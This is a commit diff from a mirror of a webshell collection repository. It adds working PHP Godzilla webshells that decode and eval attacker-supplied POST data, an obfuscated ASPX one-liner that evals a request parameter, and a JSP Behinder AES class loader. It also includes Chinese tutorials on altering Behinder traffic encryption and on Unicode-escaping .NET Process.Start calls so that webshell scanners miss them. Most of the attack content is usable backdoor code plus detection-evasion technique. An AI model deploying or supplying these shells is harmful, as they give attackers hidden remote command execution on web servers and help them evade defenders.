mirror of
https://github.com/tennc/webshell.git
synced 2026-01-09 16:19:09 +00:00
Compare commits
121 Commits
44e785c4cc
...
master
| Author | SHA1 | Date | |
|---|---|---|---|
|
|
6b17eae4a0 | ||
|
|
d8909b6ccc | ||
|
|
6b6b443b9b | ||
|
|
9a13e4d05f | ||
|
|
157ca8a75c | ||
|
|
af484616bc | ||
|
|
2510517f73 | ||
|
|
8e045934fb | ||
|
|
ce1b930cca | ||
|
|
725eeaf19d | ||
|
|
6ea3d75579 | ||
|
|
c4e7d5d2f4 | ||
|
|
63bbb64fdb | ||
|
|
69cd1fe7e5 | ||
|
|
9c35c31c1a | ||
|
|
a0960dbc8c | ||
|
|
93c4451d26 | ||
|
|
92c5b5a1e5 | ||
|
|
a86ca5173c | ||
|
|
8e952dabbf | ||
|
|
62a59181cf | ||
|
|
c1146d38f1 | ||
|
|
bcf94c97a7 | ||
|
|
acef91925b | ||
|
|
f9f5cbda0d | ||
|
|
cf2d67dfaa | ||
|
|
1f36cb99cd | ||
|
|
79eb7d9227 | ||
|
|
cadfbc2caf | ||
|
|
72e4688405 | ||
|
|
f10db45821 | ||
|
|
47837c21f7 | ||
|
|
280e712b09 | ||
|
|
9cba01247f | ||
|
|
348cd58f60 | ||
|
|
f4b5e92000 | ||
|
|
bf60522eda | ||
|
|
a103d9cfe6 | ||
|
|
d932689080 | ||
|
|
4393f9ed27 | ||
|
|
6ff84d274f | ||
|
|
277adb2a70 | ||
|
|
4b25895d53 | ||
|
|
e520415ab5 | ||
|
|
6e6d0feb89 | ||
|
|
1c8c51e99e | ||
|
|
ce217ce831 | ||
|
|
726ec04492 | ||
|
|
aa52706f6b | ||
|
|
98a0b488ea | ||
|
|
b69e8c9752 | ||
|
|
3873af89db | ||
|
|
9533e53974 | ||
|
|
4c9af6c8a0 | ||
|
|
d64b110665 | ||
|
|
357af8d253 | ||
|
|
9691e652c2 | ||
|
|
35d39e031c | ||
|
|
33e854d721 | ||
|
|
4837a655b7 | ||
|
|
f06a40760e | ||
|
|
f940970766 | ||
|
|
c801606539 | ||
|
|
473c6f15a8 | ||
|
|
2c1c82b4c1 | ||
|
|
7e80e8a440 | ||
|
|
3021d176c3 | ||
|
|
b37de05dbb | ||
|
|
6aab7111e9 | ||
|
|
52d483f2cd | ||
|
|
3e96ef6e7b | ||
|
|
d694f15113 | ||
|
|
81f9158c6e | ||
|
|
4c6e0b8dd9 | ||
|
|
bd520ddddc | ||
|
|
ffb2c01bdc | ||
|
|
43c3fd24a3 | ||
|
|
a5b681ccf8 | ||
|
|
615c74bdec | ||
|
|
c9540e5a85 | ||
|
|
a6e6672291 | ||
|
|
1f2fc9c832 | ||
|
|
5142495a2a | ||
|
|
39cf8cacca | ||
|
|
95f12107a7 | ||
|
|
d31dd250f0 | ||
|
|
08dd7f3ed2 | ||
|
|
a778458785 | ||
|
|
8f9a481d39 | ||
|
|
19450447f7 | ||
|
|
e4f97e3722 | ||
|
|
45910b1865 | ||
|
|
ddc544e992 | ||
|
|
9bb3f1b806 | ||
|
|
795d0a1039 | ||
|
|
ccba530eec | ||
|
|
3f960943e0 | ||
|
|
21dbbbee7f | ||
|
|
bd7551a9db | ||
|
|
59be8c0a37 | ||
|
|
a14652d3bc | ||
|
|
36b676748f | ||
|
|
fc5099cf0d | ||
|
|
cb5203e131 | ||
|
|
996152da78 | ||
|
|
1643b37786 | ||
|
|
e35c908f48 | ||
|
|
638c20250e | ||
|
|
6c7c4681fe | ||
|
|
1ba4ac2b81 | ||
|
|
062a4e2891 | ||
|
|
710355afbb | ||
|
|
11c12cca75 | ||
|
|
59661e7c8a | ||
|
|
09f16a51e5 | ||
|
|
4d650897ec | ||
|
|
e421f51b5a | ||
|
|
9640d18e26 | ||
|
|
b9f06d9682 | ||
|
|
5f2e172790 | ||
|
|
ccf2230bfa |
18
.gitmodules
vendored
18
.gitmodules
vendored
@@ -58,3 +58,21 @@
|
||||
[submodule "AntSwordProject/AwesomeScript"]
|
||||
path = AntSwordProject/AwesomeScript
|
||||
url = https://github.com/AntSwordProject/AwesomeScript
|
||||
[submodule "cseroad/Webshell_Generate"]
|
||||
path = cseroad/Webshell_Generate
|
||||
url = https://github.com/cseroad/Webshell_Generate
|
||||
[submodule "rexSurprise/webshell-free"]
|
||||
path = rexSurprise/webshell-free
|
||||
url = https://github.com/rexSurprise/webshell-free
|
||||
[submodule "0xAbbarhSF/CTF-WebShells-"]
|
||||
path = 0xAbbarhSF/CTF-WebShells-
|
||||
url = https://github.com/0xAbbarhSF/CTF-WebShells-
|
||||
[submodule "zxc7528064/-WebShell-"]
|
||||
path = zxc7528064/-WebShell-
|
||||
url = https://github.com/zxc7528064/-WebShell-
|
||||
[submodule "xl7dev/WebShell"]
|
||||
path = xl7dev/WebShell
|
||||
url = https://github.com/xl7dev/WebShell
|
||||
[submodule "xl7dev/WebShell/Other/Webshell"]
|
||||
path = xl7dev/WebShell/Other/Webshell
|
||||
url = https://github.com/xl7dev/WebShell
|
||||
|
||||
BIN
0xAbbarhSF/CTF-WebShells-/CTF-WebShells--main.zip
Normal file
BIN
0xAbbarhSF/CTF-WebShells-/CTF-WebShells--main.zip
Normal file
Binary file not shown.
7
0xAbbarhSF/CTF-WebShells-/README.md
Normal file
7
0xAbbarhSF/CTF-WebShells-/README.md
Normal file
@@ -0,0 +1,7 @@
|
||||
# CTF-WebShells-
|
||||
Collection of some Handy Capture The Flag 🟩 Web Shells .. Enjoy:D
|
||||
|
||||
<img src="https://raw.githubusercontent.com/0xAbbarhSF/CTF-WebShells-/main/images%20(15).jpeg">
|
||||
<img src="https://raw.githubusercontent.com/0xAbbarhSF/CTF-WebShells-/main/images%20(16).jpeg">
|
||||
|
||||
My Twitter: - 🕊️ [@0xAbbarhSF](https://twitter.com/0xAbbarhSF) <img src="https://img.shields.io/badge/Twitter-1DA1F2?style=for-the-badge&logo=twitter&logoColor=white">
|
||||
36
Behinder/readme.md
Normal file
36
Behinder/readme.md
Normal file
@@ -0,0 +1,36 @@
|
||||
## [Behinder](https://github.com/rebeyond/Behinder)
|
||||
|
||||
Author:[rebeyond](https://github.com/rebeyond)
|
||||
|
||||
Latest version updata Behinder_v4.0.2
|
||||
|
||||
Download link:
|
||||
|
||||
https://github.com/rebeyond/Behinder/releases
|
||||
|
||||
How to use by video:
|
||||
|
||||
https://www.bilibili.com/video/BV1TV4y1E7k4
|
||||
|
||||
### [ByPassBehinder / 冰蝎WebShell免杀生成](https://github.com/Tas9er/ByPassBehinder)
|
||||
|
||||
Author:Tas9er @A.E.0.S Security Team
|
||||
|
||||
❌风险概述:
|
||||
|
||||
本工具仅限授权安全测试使用,禁止非法攻击未授权站点
|
||||
|
||||
✴️文件MD5值校对
|
||||
|
||||
文件:ByPassBehinder.exe
|
||||
|
||||
MD5 HASH:04caea5648786157fb65dd51d2bc061e
|
||||
|
||||
### [ByPassBehinder4J / 冰蝎Java WebShell免杀生成](https://github.com/Tas9er/ByPassBehinder4J)
|
||||
|
||||
Author:Tas9er @A.E.0.S Security Team
|
||||
|
||||
|
||||
|
||||
|
||||
### 安全自测
|
||||
64
Behinder/简单的冰蝎流量魔改.md
Normal file
64
Behinder/简单的冰蝎流量魔改.md
Normal file
@@ -0,0 +1,64 @@
|
||||
感觉冰蝎流量魔改的文章比较少,我自己琢磨了一下,感觉简单地做个流量魔改并不复杂,发出来供大家参考。我自己是个Java笨比,有问题的地方欢迎大佬们评论区指正共同学习。
|
||||
|
||||
0x00 冰蝎源码
|
||||
---------
|
||||
|
||||
冰蝎源码的获取,可以下载冰蝎,用idea自带的反编译工具去反编译,我这里直接用github搜到的别人整理好的反编译代码了([https://github.com/x1a0t/Behinder-Source)](https://github.com/x1a0t/Behinder-Source%EF%BC%89)
|
||||
|
||||
0x01 Crypt.java的修改
|
||||
------------------
|
||||
|
||||
### (1)加密函数
|
||||
|
||||
在Crypt.java中,可以修改Encrypt、EncryptForPhp这类加密函数的逻辑,比如在返回结果数据前,对结果做自定义的加密处理。我这里的例子就是在原有的AES基础上做了个base64编码。
|
||||
note:`public static byte[] Encrypt(byte[] bs, String key, String scriptType, int encryptType)`这个函数不用改。
|
||||
我看了下,这个函数是在进最后的return前进了其他被改了逻辑的加密函数(比如EncryptForPhp),其他函数改过了,这里就不用动了。我最开始没仔细看代码的时候想着,人家写了个汇总函数在这里改应该挺快捷的,结果发现这里虽然写了个汇总的函数,但是有些时候调用加密还是调用了具体的加密函数(比如:EncryptForPhp),所以这里就不用管这个函数了。
|
||||
修改的例子:
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710203841-3a665d52-004d-1.png)
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710203848-3f1843d8-004d-1.png)
|
||||
|
||||
### (2)解密函数
|
||||
|
||||
修改Crypt.java里的Decrypt函数(我这里是做的base64编解码,只要在这个总的Decrypt函数开头做一次解码就行了,各位大佬们可以根据自己选用的编解码方式,自行修改这些Decrypt函数):
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710204208-b60f5558-004d-1.png)
|
||||
|
||||
0x02 payload的修改
|
||||
---------------
|
||||
|
||||
我自己对jsp马做了个简单的跟踪调试,发现解密函数解密的流量,应该是被客户端塞进去的payload里的xxx.class发出来的,这些流量发出来之前会调用payload里xxx.class的Encrypt()函数做个流量加密。所以这里的思路是,把payload里存在Encrypt()函数的xxx.class的Encrypt()函数加密逻辑都修改一下,就能贯通整个加解密通讯流程了。
|
||||
具体操作还是以jsp增加base64编码举例子:
|
||||
因为演示的是jsp的部分,就去修改net.rebeyond.behinder.payload.java下面的Java代码文件,找到里面的Encrypt()函数(payload里的Java代码,挨个找找改一下,并不是每一个文件都有Encrypt,这里没有就不管),去修改加密逻辑就行了
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710204655-612c50b2-004e-1.png)
|
||||
note:`别的语言的payload里的加密函数也叫encrypt(最多有些大小写区别),但是要修改的话需要用对应的语言去修改(其中,C#的是dll文件,需要额外的姿势,欢迎评论区老哥补充这方面方便的思路)`
|
||||
以php为例子,加密函数修改如下:
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710205003-d10f6fae-004e-1.png)
|
||||
|
||||
0x03 webshell马子的修改
|
||||
------------------
|
||||
|
||||
以jsp为例,这里就是在原本的base64解码里又套了一层base64解码:
|
||||
|
||||
```
|
||||
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(new String(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))))).newInstance().equals(pageContext);}%>
|
||||
```
|
||||
|
||||
0x04 打包与测试
|
||||
----------
|
||||
|
||||
用maven做package打包,完成后要用的是名字长的那个jar包(Behinder-3.0-beta-11\_t00ls-jar-with-dependencies.jar)
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710205545-9d414f66-004f-1.png)
|
||||
本地运行,测试(命令执行、内网穿透等功能正常,不过数据库连接功能拉闸了):
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710205614-ae3af2cc-004f-1.png)
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710205624-b47b1856-004f-1.png)
|
||||
|
||||
有两个还没解决的东西:
|
||||
1.C#部分的dll文件处理(欢迎老哥们在评论区发点儿快捷的处理方法、思路)
|
||||
2.数据库连接功能出现了bug(暂时还没去调试,老哥们有知道的欢迎评论区重拳出击)
|
||||
34
Godzilla/20220213.php
Normal file
34
Godzilla/20220213.php
Normal file
@@ -0,0 +1,34 @@
|
||||
<?php
|
||||
session_start();
|
||||
@set_time_limit(0);
|
||||
@error_reporting(0);
|
||||
function E($D,$K){
|
||||
for($i=0;$i<strlen($D);$i++) {
|
||||
$D[$i] = $D[$i]^$K[$i+1&15];
|
||||
}
|
||||
return $D;
|
||||
}
|
||||
function Q($D){
|
||||
return base64_encode($D);
|
||||
}
|
||||
function O($D){
|
||||
return base64_decode($D);
|
||||
}
|
||||
$P='sangfor';
|
||||
$V='payload';
|
||||
$T='3c6e0b8a9c15224a';
|
||||
if (isset($_POST[$P])){
|
||||
$F=O(E(O($_POST[$P]),$T));
|
||||
if (isset($_SESSION[$V])){
|
||||
$L=$_SESSION[$V];
|
||||
$A=explode('|',$L);
|
||||
class C{public function nvoke($p) {eval($p."");}}
|
||||
$R=new C();
|
||||
$R->nvoke($A[0]);
|
||||
echo substr(md5($P.$T),0,16);
|
||||
echo Q(E(@run($F),$T));
|
||||
echo substr(md5($P.$T),16);
|
||||
}else{
|
||||
$_SESSION[$V]=$F;
|
||||
}
|
||||
}
|
||||
26
Godzilla/20220213_02.php
Normal file
26
Godzilla/20220213_02.php
Normal file
@@ -0,0 +1,26 @@
|
||||
<?php
|
||||
@session_start();
|
||||
@set_time_limit(0);
|
||||
@error_reporting(0);
|
||||
function encode($D,$K){
|
||||
for($i=0;$i<strlen($D);$i++) {
|
||||
$c = $K[$i+1&15];
|
||||
$D[$i] = $D[$i]^$c;
|
||||
}
|
||||
return $D;
|
||||
}
|
||||
$payloadName='payload';
|
||||
$key='3c6e0b8a9c15224a';
|
||||
$data=file_get_contents("php://input");
|
||||
if ($data!==false){
|
||||
$data=encode($data,$key);
|
||||
if (isset($_SESSION[$payloadName])){
|
||||
$payload=encode($_SESSION[$payloadName],$key);
|
||||
eval($payload);
|
||||
echo encode(@run($data),$key);
|
||||
}else{
|
||||
if (stripos($data,"getBasicsInfo")!==false){
|
||||
$_SESSION[$payloadName]=encode($data,$key);
|
||||
}
|
||||
}
|
||||
}
|
||||
31
Godzilla/20220213_03.php
Normal file
31
Godzilla/20220213_03.php
Normal file
@@ -0,0 +1,31 @@
|
||||
<?php
|
||||
@session_start();
|
||||
@set_time_limit(0);
|
||||
@error_reporting(0);
|
||||
function encode($D,$K){
|
||||
for($i=0;$i<strlen($D);$i++) {
|
||||
$c = $K[$i+1&15];
|
||||
$D[$i] = $D[$i]^$c;
|
||||
}
|
||||
return $D;
|
||||
}
|
||||
$pass='pass';
|
||||
$payloadName='payload';
|
||||
$key='3c6e0b8a9c15224a';
|
||||
if (isset($_POST[$pass])){
|
||||
$data=encode(base64_decode($_POST[$pass]),$key);
|
||||
if (isset($_SESSION[$payloadName])){
|
||||
$payload=encode($_SESSION[$payloadName],$key);
|
||||
if (strpos($payload,"getBasicsInfo")===false){
|
||||
$payload=encode($payload,$key);
|
||||
}
|
||||
eval($payload);
|
||||
echo substr(md5($pass.$key),0,16);
|
||||
echo base64_encode(encode(@run($data),$key));
|
||||
echo substr(md5($pass.$key),16);
|
||||
}else{
|
||||
if (strpos($data,"getBasicsInfo")!==false){
|
||||
$_SESSION[$payloadName]=encode($data,$key);
|
||||
}
|
||||
}
|
||||
}
|
||||
2
LICENSE
2
LICENSE
@@ -1,6 +1,6 @@
|
||||
MIT License
|
||||
|
||||
Copyright (c) 2021 tennc
|
||||
Copyright (c) 2022 tennc
|
||||
|
||||
Permission is hereby granted, free of charge, to any person obtaining a copy
|
||||
of this software and associated documentation files (the "Software"), to deal
|
||||
|
||||
27
README.md
27
README.md
@@ -1,4 +1,4 @@
|
||||
# webshell | [English](https://github.com/tennc/webshell/blob/master/README_EN.md)
|
||||
# webshell | [English](https://github.com/tennc/webshell/blob/master/README_EN.md) | [Türkiye](https://github.com/tennc/webshell/blob/master/README_TR.md)
|
||||
|
||||
这是一个webshell收集项目
|
||||
|
||||
@@ -40,16 +40,16 @@
|
||||
> 8. [threedr3am/JSP-Webshells](https://github.com/threedr3am/JSP-Webshells)
|
||||
> 9. [DeEpinGh0st/PHP-bypass-collection](https://github.com/DeEpinGh0st/PHP-bypass-collection)
|
||||
> 10. [lcatro/PHP-WebShell-Bypass-WAF](https://github.com/lcatro/PHP-WebShell-Bypass-WAF)
|
||||
> 11. [ysrc/webshell-sample](https://github.com/ysrc/webshell-sample)
|
||||
> 12. [tanjiti/webshellSample](https://github.com/tanjiti/webshellSample)
|
||||
> 13. [webshellpub/awsome-webshell](https://github.com/webshellpub/awsome-webshell)
|
||||
> 14. [tdifg/WebShell](https://github.com/tdifg/WebShell)
|
||||
> 15. [malwares/WebShell](https://github.com/malwares/WebShell)
|
||||
> 16. [lhlsec/webshell](https://github.com/lhlsec/webshell)
|
||||
> 17. [oneoneplus/webshell](https://github.com/oneoneplus/webshell)
|
||||
> 18. [vnhacker1337/Webshell](https://github.com/vnhacker1337/Webshell)
|
||||
> 19. [backlion/webshell](https://github.com/backlion/webshell)
|
||||
> 20. [twepl/wso](https://github.com/twepl/wso) wso for php8
|
||||
> 11. [tanjiti/webshellSample](https://github.com/tanjiti/webshellSample)
|
||||
> 12. [webshellpub/awsome-webshell](https://github.com/webshellpub/awsome-webshell)
|
||||
> 13. [tdifg/WebShell](https://github.com/tdifg/WebShell)
|
||||
> 14. [malwares/WebShell](https://github.com/malwares/WebShell)
|
||||
> 15. [lhlsec/webshell](https://github.com/lhlsec/webshell)
|
||||
> 16. [oneoneplus/webshell](https://github.com/oneoneplus/webshell)
|
||||
> 17. [vnhacker1337/Webshell](https://github.com/vnhacker1337/Webshell)
|
||||
> 18. [backlion/webshell](https://github.com/backlion/webshell)
|
||||
> 19. [twepl/wso](https://github.com/twepl/wso) wso for php8
|
||||
> 20. [flozz/p0wny-shell](https://github.com/flozz/p0wny-shell) p0wny-shell
|
||||
|
||||
> ### 顺便在推一波网站管理工具
|
||||
> 1. 中国菜刀
|
||||
@@ -79,10 +79,11 @@ Check github releases. Latest:
|
||||
|
||||
[https://github.com/tennc/webshell/releases](https://github.com/tennc/webshell/releases)
|
||||
|
||||
## [Thank you to JetBrains for providing an OSS development license for their products](https://www.jetbrains.com/?from=webshell)
|
||||
## Many thanks to Jetbrains for providing us with an OSS licence for their fine development tools such as [Jetbrains tools](https://www.jetbrains.com/?from=webshell).
|
||||
|
||||
##
|
||||
## [Thanks to Cloudflare](https://www.cloudflare.com/)
|
||||
|
||||
[](https://starchart.cc/tennc/webshell)
|
||||
|
||||
|
||||
|
||||
|
||||
52
README_TR.md
Normal file
52
README_TR.md
Normal file
@@ -0,0 +1,52 @@
|
||||
# webshell
|
||||
[简体中文](https://github.com/tennc/webshell/blob/master/README.md)
|
||||
========
|
||||
|
||||
Bu, bir web kabuğu koleksiyon projesidir.
|
||||
|
||||
*Birine gül verirseniz, elinizde bir koku kalır*
|
||||
Bu projeyi indirdiğinizde lütfen bir kabuk da gönderiniz.
|
||||
|
||||
Bu proje çeşitli yaygın betikleri içermektedir.
|
||||
|
||||
Örneğin: asp, aspx, php, jsp, pl, py
|
||||
|
||||
Eğer bir web kabuğu gönderirseniz, lütfen adı ve şifreyi değiştirmeyiniz.
|
||||
|
||||
Not: Bir kabukta bilerek bir arka kapı olup olmadığı garanti edilemez, ancak kendi yüklerken bilerek asla bir arka kapı eklemeyeceğim.
|
||||
|
||||
Lütfen gönderirken bir arka kapı eklemeyiniz.
|
||||
|
||||
Eğer bir arka kapı kodu bulursanız, lütfen derhal bir problem oluşturunuz!
|
||||
|
||||
Bu projenin sağladığı araçlar yasa dışı faaliyetlerde bulunmak için yasaktır. Bu proje yalnızca test amaçlıdır. Bu projenin neden olduğu sonuçlarla ilgili olarak herhangi bir sorumluluğum yoktur.
|
||||
|
||||
> ### Bir proje genişletme
|
||||
> 1. [webshell-venom](https://github.com/yzddmr6/webshell-venom)
|
||||
> 2. Öldürmeksizin sınırsız web kabuğu oluşturma aracı
|
||||
> 3. Öldürmeksizin sınırsız web kabuğu oluşturma aracı (Öldürmeksizin bir cümle oluşturma | Öldürmeksizin D kalkanı | Öldürmeksizin güvenlik köpeği koruması Tanrı hipposunu kontrol eder ve her şeyi kalkanlar)
|
||||
> 4. Yazar: yzddmr6
|
||||
> 5. Lütfen kim olduğunuzu belirtiniz.
|
||||
|
||||
> ### Diğer web kabuğu projeleri (güncelleme 2020-09-14)
|
||||
> 1. [xl7dev/WebShell](https://github.com/xl7dev/WebShell)
|
||||
> 2. [JohnTroony/php-webshells](https://github.com/JohnTroony/php-webshells)
|
||||
> 3. [BlackArch/webshells](https://github.com/BlackArch/webshells)
|
||||
> ...
|
||||
> [Diğer projeler için orijinal metne bakınız](https://github.com/tennc/webshell/blob/master/README.md)
|
||||
|
||||
> ### Bu arada, bir dizi web sitesi yönetim aracı yayınlıyoruz
|
||||
> 1. Chinese Kitchen Knife
|
||||
> 2. Cknife
|
||||
> 3. [Altman](https://github.com/keepwn/Altman)
|
||||
> ...
|
||||
> [Diğer araçlar için orijinal metne bakınız](https://github.com/tennc/webshell/blob/master/README.md)
|
||||
|
||||
Yazar: snmztony
|
||||
[Websitesi](https://snmztony.github.io)
|
||||
Lisans: GPL v3
|
||||
|
||||
## İndirme bağlantısı
|
||||
[Github sürümlerini kontrol edin. En güncel sürüm için buraya tıklayın.](https://github.com/tennc/webshell/releases)
|
||||
|
||||
## [Ürünlerinin OSS geliştirme lisansını sağladığı için JetBrains'e teşekkür ederiz](https://www.jetbrains.com/?from=webshell)
|
||||
2
asp/2022-08-12.aspx.txt
Normal file
2
asp/2022-08-12.aspx.txt
Normal file
@@ -0,0 +1,2 @@
|
||||
<%@Page Language="Jscript"%>
|
||||
<%eval(System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String('NjA4N'+'TkyO3'+'ZhciB'+'zYWZl'+''+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String('UA=='))+'S'+char(23088/312)+'1'+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String('Yg=='))+''+''+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String('bg=='))+char(0x479a/0xeb)+char(0x1b4-0x14c)+char(0x370-0x316)+char(0x214-0x1a7)+''+'UiO2V'+'2YWwo'+'UmVxd'+'WVzdC'+'5JdGV'+'tWydw'+'YXNzJ'+'10sIH'+'NhZmU'+'pOzE4'+'MjU3N'+'zY7'+'')));%>
|
||||
398
aspx/.NET WebShell 免杀系列之Unicode编码.md
Normal file
398
aspx/.NET WebShell 免杀系列之Unicode编码.md
Normal file
@@ -0,0 +1,398 @@
|
||||
### .NET WebShell 免杀系列之Unicode编码
|
||||
|
||||
由dotNet安全矩阵星球圈友们组成的微信群里大家伙常常聊着.NET话题,这不今天有个群友问.NET WebShell 绕过和免杀的方法,而.NET下通常用Process或其他的类和方法触发命令执行,本文不走曲线救国的路线,走硬刚Unicode编码绕过的方式Bypass主流的webshell查杀工具,那么是如何免杀的呢?请阅读者保持好奇心跟随笔者一探究竟吧!
|
||||
|
||||
|
||||
|
||||
2.1 起源
|
||||
------
|
||||
|
||||
早期美帝的程序员没有意识到英语只是全世界所有语言中的一种,他们以为26个英文字母再加上一些其它符号就够用了所以就只有ASCII码,但是随着互联网的发展他们终于意识到软件原来还是需要给不同国家不同语言的人来使用的,所以就开始有了其它的编码方法,但因为缺少一个一统天下的标准,所以乱码问题非常严重。而 Unicode 就是要来解决这个问题,20世纪80年代末,Unicode协会成立,该协会成立的目的在于用一个足够大统一的字符集来支持世界上的所有语言,简单的说`Unicode是一套通用的字符集,包含世界上的大部分字符`。Unicode协会在1991年首次发布了The Unicode Standard,之后每1-2年发布一个大的版本以增加重大特性。从2013年9月Unicode6.3发布之后,Unicode一直保持一个相对稳定的发布周期,在每年的上半年发布一个新版本。直至2020年3月,Unicode的版本为Unicode 13.0.0,在最新的Unicode13版本中,包含了大约14万字符,可以支持154种脚本的文本显示,除了定义哪些字符会被涵盖外,它还要定义每个字符所对应的码位。
|
||||
|
||||
2.2 码位
|
||||
------
|
||||
|
||||
码位英文名为 Code point 或 Code position ,Unicode 字义了字符集合后,需要为每个字符指定一个数字,这样计算机才有办法处理。假如字符集中有 1 万个字符,那就需要 1 万个数字,每个字符对应一个数字,这所有的 1 万个数字就构成了编码空间,而每个数字就是对应的字符的码位。
|
||||
|
||||
2.3 UTF-8字符集
|
||||
------------
|
||||
|
||||
UTF-8 应用非常广泛,即使是个刚入行的小白,也应该会经常听到前辈说,“把文件保存成 UTF-8”,“这个讨厌的网站居然用的是 GB2312 编码”,等等。之所以这么流行,是因为 UTF-8 完全兼容 ASCII,对于 ASCII 字符,UTF-8 使用和 ASCII 完全一样的编码方式,同样只使用一个字节,这就意味着,如果被编码的字符仅含 ASCII 字符,那即使是用 UTF-8 进行编码,只支持 ASCII 的旧系统仍然能够准确地解码。同时,如果被编码的字符大部分是 ASCII 字符,因为只占用一个字节,UTF-8 也最节省空间 .NET 在设计过程中就考虑了对 Unicode 字符的支持,**char**是 .NET Framework 中的 **System.Char**对象,也是最基本的字符类型 ,每个`char`都是一个 Unicode 字符。它在内存中占用 2 个字节,取值范围为 0-65535,UTF8将每个Unicode标量值映射成一到四个无符号的8比特的编码单元,这是一种变长的编码方案,码位大于`\xFFFF`的字符,使用4字节存储,小于等于`\xFFFF`大于`\x07FF`的使用3字节,小于等于`\x07FF`大于`\x007F`的使用2字节,小于等于`\x007F`使用1字节,因为UTF8性能效率都很高,所以很多的网站和应用程序、媒体设备都使用它。理论就介绍这么多,接下来看一些案例 比如常规的.NET启动进程代码
|
||||
|
||||
<%@ Page Language="C#" trace="false" validateRequest="false"
|
||||
|
||||
EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
protected void Page\_load(object sender, EventArgs e)
|
||||
|
||||
{
|
||||
|
||||
System.Diagnostics.Process.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</Script>
|
||||
|
||||
2.4 UTF-16字符集
|
||||
-------------
|
||||
|
||||

一种变长的编码格式,码位大于`\xFFFF`的字符,使用4字节存储,小于等于`\xFFFF`的字符,使用2字节存储,将Process.Start方法使用UTF16编码为:Process.\\u0053\\u0074\\u0061\\u0072\\u0074,如下图
|
||||
|
||||
|
||||
|
||||
还可以对完全限定路径做编码,注意 `.` 不能编码为 `\u002e`,否则编译器会抛出异常,如下编码 System.Diagnostics.Process.Start,即使换行也不影响运行
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load()
|
||||
|
||||
{
|
||||
|
||||
\\u0053\\u0079\\u0073\\u0074\\u0065\\u006d.
|
||||
|
||||
\\u0044\\u0069\\u0061\\u0067\\u006e\\u006f\\u0073\\u0074\\u0069\\u0063\\u0073.
|
||||
|
||||
\\u0050\\u0072\\u006f\\u0063\\u0065\\u0073\\u0073.
|
||||
|
||||
\\u0053\\u0074\\u0061\\u0072\\u0074("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</Script>
|
||||
|
||||

